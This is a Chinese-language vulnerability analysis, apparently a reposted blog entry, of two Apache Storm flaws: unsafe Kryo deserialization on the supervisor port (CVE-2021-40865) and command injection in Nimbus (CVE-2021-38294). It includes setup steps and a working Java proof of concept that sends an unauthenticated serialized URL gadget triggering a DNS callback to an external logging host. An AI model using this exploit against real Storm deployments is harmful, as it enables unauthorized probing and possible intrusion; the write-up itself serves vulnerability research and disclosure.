看到GitHub的安全实验室又出了两篇漏洞分析,我就看一下。

- GHSL-2021-086: Unsafe Deserialization in Apache Storm supervisor - CVE-2021-40865

- GHSL-2021-085:Apache Storm Nimbus 中的命令注入 - CVE-2021-38294

搭环境非常恶心,需要zookeeper和storm,并且需要在Linux上,因为CVE-2021-38294命令注入只在Linux上有。

下载链接:

- https://dlcdn.apache.org/zookeeper/zookeeper-3.7.0/apache-zookeeper-3.7.0-bin.tar.gz

- https://apache.mirror.iphh.net/storm/apache-storm-2.2.0/apache-storm-2.2.0.zip

zookeeper启动

1cp zookeeper/conf/zoo_sample.cfg zookeeper/conf/zoo.cfg

2./bin/zkServer.sh start

storm配置,注释掉以下几行,并修改为自己的ip

1storm.zookeeper.servers:

2 - "192.168.137.138"

3nimbus.seeds : ["192.168.137.138"]

4ui.port: 8081

然后先启动zookeeper以后启动storm

1cd storm/bin

2python3 storm.py nimbus

3python3 storm.py supervisor

4python3 storm.py ui

然后8081端口就是ui的web服务

然后需要添加计算作业Topology

创建一个maven项目,修改pom文件

1<?xml version="1.0" encoding="UTF-8"?>

2<project xmlns="http://maven.apache.org/POM/4.0.0"

3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

4 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">

5 <modelVersion>4.0.0</modelVersion>

6

7 <groupId>org.example</groupId>

8 <artifactId>stormJob</artifactId>

9 <version>1.0-SNAPSHOT</version>

10

11 <properties>

12 <maven.compiler.source>8</maven.compiler.source>

13 <maven.compiler.target>8</maven.compiler.target>

14 </properties>

15 <dependencies>

16 <dependency>

17 <groupId>org.apache.storm</groupId>

18 <artifactId>storm-core</artifactId>

19 <version>2.2.0</version>

20 </dependency>

21 </dependencies>

22

23</project>

创建sum.ClusterSumStormTopology类

1package sum;

2import java.util.Map;

3

4import org.apache.storm.Config;

5import org.apache.storm.StormSubmitter;

6import org.apache.storm.generated.AlreadyAliveException;

7import org.apache.storm.generated.AuthorizationException;

8import org.apache.storm.generated.InvalidTopologyException;

9import org.apache.storm.spout.SpoutOutputCollector;

10import org.apache.storm.task.OutputCollector;

11import org.apache.storm.task.TopologyContext;

12import org.apache.storm.topology.OutputFieldsDeclarer;

13import org.apache.storm.topology.TopologyBuilder;

14import org.apache.storm.topology.base.BaseRichBolt;

15import org.apache.storm.topology.base.BaseRichSpout;

16import org.apache.storm.tuple.Fields;

17import org.apache.storm.tuple.Tuple;

18import org.apache.storm.tuple.Values;

19import org.apache.storm.utils.Utils;

20

21public class ClusterSumStormTopology {

22

23 /**

24 * Spout需要继承BaseRichSpout

25 * 产生数据并且发送出去

26 * */

27 public static class DataSourceSpout extends BaseRichSpout{

28

29 private SpoutOutputCollector collector;

30 /**

31 * 初始化方法,在执行前只会被调用一次

32 * @param conf 配置参数

33 * @param context 上下文

34 * @param collector 数据发射器

35 * */

36 public void open(Map conf, TopologyContext context, SpoutOutputCollector collector) {

37 this.collector = collector;

38 }

39

40 int number = 0;

41 /**

42 * 产生数据,生产上一般是从消息队列中获取数据

43 * */

44 public void nextTuple() {

45 this.collector.emit(new Values(++number));

46 System.out.println("spout发出:"+number);

47 Utils.sleep(1000);

48 }

49

50 /**

51 * 声明输出字段

52 * @param declarer

53 * */

54 public void declareOutputFields(OutputFieldsDeclarer declarer) {

55 /**

56 * num是上nextTuple中emit中的new Values对应的。上面发几个,这里就要定义几个字段。

57 * 在bolt中获取的时候,只需要获取num这个字段就行了。

58 * */

59 declarer.declare(new Fields("num"));

60 }

61

62 }

63

64 /**

65 * 数据的累计求和Bolt

66 * 接收数据并且处理

67 * */

68 public static class SumBolt extends BaseRichBolt{

69

70 /**

71 * 初始化方法,只会被执行一次

72 * */

73 public void prepare(Map stormConf, TopologyContext context, OutputCollector collector) {

74

75 }

76

77 int sum=0;

78 /**

79 * 获取spout发送过来的数据

80 * */

81 public void execute(Tuple input) {

82 //这里的num就是在spout中的declareOutputFields定义的字段名

83 //可以根据index获取,也可以根据上一个环节中定义的名称获取

84 Integer value = input.getIntegerByField("num");

85 sum+=value;

86 System.out.println("Bolt:sum="+sum);

87 }

88

89 /**

90 * 声明输出字段

91 * @param declarer

92 * */

93 public void declareOutputFields(OutputFieldsDeclarer declarer) {

94

95 }

96

97 }

98

99 public static void main (String[] args){

100

101

102 //TopologyBuilder根据spout和bolt来构建Topology

103 //storm中任何一个作业都是通过Topology方式进行提交的

104 //Topology中需要指定spout和bolt的执行顺序

105 TopologyBuilder tb = new TopologyBuilder();

106 tb.setSpout("DataSourceSpout", new DataSourceSpout());

107 //SumBolt以随机分组的方式从DataSourceSpout中接收数据

108 tb.setBolt("SumBolt", new SumBolt()).shuffleGrouping("DataSourceSpout");

109

110 //代码提交到storm集群上运行

111 try {

112 StormSubmitter.submitTopology("ClusterSumStormTopology", new Config(), tb.createTopology());

113 } catch (AlreadyAliveException e) {

114 e.printStackTrace();

115 } catch (InvalidTopologyException e) {

116 e.printStackTrace();

117 } catch (AuthorizationException e) {

118 e.printStackTrace();

119 }

120

121 }

122}

然后maven打jar包传到storm机器上。

然后运行

1python3 storm.py jar /home/ubuntu/stormJob-1.0-SNAPSHOT.jar sum.ClusterSumStormTopology

2python3 storm.py list

list之后可以看到任务在运行才算成功。

原因在于6700端口对于数据的处理先进行了反序列化,然后才校验身份验证。

org.apache.storm.messaging.netty.StormServerPipelineFactory

按顺序注册

- MessageDecoder

- SaslStormServerHandler

- SaslStormServerAuthorizeHandler

- StormServerHandler

MessageDecoder重写了decode方法,对传入数据进行解码。

然后从buf中读一个Short值,当等于-600时,进入BackPressureStatus.read(bytes, this.deser)

然后进行KryoValuesDeserializer.deserializeObject(byte)

其中KryoValuesDeserializer是StormServerPipelineFactory传入的new KryoValuesDeserializer(this.topoConf))

其中SerializationFactory.getKryo(conf)从序列化工厂中取出反序列化对象

通过conf.get(“topology.kryo.factory”)取出传入conf中的反序列化工厂,poc中构造的为org.apache.storm.serialization.DefaultKryoFactory,取出工厂类之后,进一步调用DefaultKryoFactory.getKryo(conf)



20行这里返回了一个KryoSerializableDefault()实例。

这里需要注意44行当this.override为true时,会返回一个new SerializableSerializer()。它直接调用ObjectInputStream进行序列化和反序列化

那么this.override何时为true呢?

当调用了DefaultKryoFactory的postRegister()时会返回一个由ObjectInputStream进行序列化和反序列化的类。

然后org/apache/storm/serialization/SerializationFactory.class:92这个地方调用postRegister(),所以达到反序列化任意对象的效果。

poc如下

1package com.test;

2

3import org.apache.storm.serialization.KryoValuesSerializer;

4

5import java.io.ByteArrayOutputStream;

6import java.io.IOException;

7import java.io.OutputStream;

8import java.lang.reflect.Field;

9import java.math.BigInteger;

10import java.net.*;

11import java.util.HashMap;

12

13public class Main {

14

15 public static byte[] buffer(KryoValuesSerializer ser, Object obj) throws IOException {

16 byte[] payload = ser.serializeObject(obj);

17 BigInteger codeInt = BigInteger.valueOf(-600);

18 byte[] code = codeInt.toByteArray();

19 BigInteger lengthInt = BigInteger.valueOf(payload.length);

20 byte[] length = lengthInt.toByteArray();

21

22 ByteArrayOutputStream outputStream = new ByteArrayOutputStream();

23 outputStream.write(code);

24 outputStream.write(new byte[]{0, 0});

25 outputStream.write(length);

26 outputStream.write(payload);

27 return outputStream.toByteArray();

28 }

29

30 public static KryoValuesSerializer getSerializer() throws MalformedURLException {

31 HashMap<String, Object> conf = new HashMap<>();

32 conf.put("topology.kryo.factory", "org.apache.storm.serialization.DefaultKryoFactory");

33 conf.put("topology.tuple.serializer", "org.apache.storm.serialization.types.ListDelegateSerializer");

34 conf.put("topology.skip.missing.kryo.registrations", false);

35 conf.put("topology.fall.back.on.java.serialization", true);

36 return new KryoValuesSerializer(conf);

37 }

38

39 public static void main(String[] args) {

40 try {

41 // Payload construction

42 URLStreamHandler handler = new SilentURLStreamHandler();

43 String url = "http://aqa13.dnslog.cn";

44

45 HashMap ht = new HashMap(); // HashMap that will contain the URL

46 URL u = new URL(null, url, handler); // URL to use as the Key

47 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

48 Field hashCode = u.getClass().getDeclaredField("hashCode");

49 hashCode.setAccessible(true);

50 hashCode.set(u, -1);

51

52 // Kryo serialization

53 byte[] bytes = buffer(getSerializer(), ht);

54

55 // Send bytes

56 Socket socket = new Socket("192.168.137.138", 6700);

57 OutputStream outputStream = socket.getOutputStream();

58 outputStream.write(bytes);

59 outputStream.flush();

60 outputStream.close();

61 } catch (Exception e) {

62 e.printStackTrace();

63 }

64 }

65

66 static class SilentURLStreamHandler extends URLStreamHandler {

67

68 protected URLConnection openConnection(URL u) throws IOException {

69 return null;

70 }

71

72 protected synchronized InetAddress getHostAddress(URL u) {

73 return null;

74 }

75 }

76

77}

RCE的话没找到gadget http://noahblog.360.cn/apache-storm-vulnerability-analysis/ 写的是错的

命令注入,端口 6627 上公开了许多服务,可以未授权链接调用

user参数传入isUserPartOf()

继续传递到this.groupMapper.getGroups(user)

继续传递

拼接参数执行命令造成命令注入。

文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。

如有侵权请联系:admin#unsafe.sh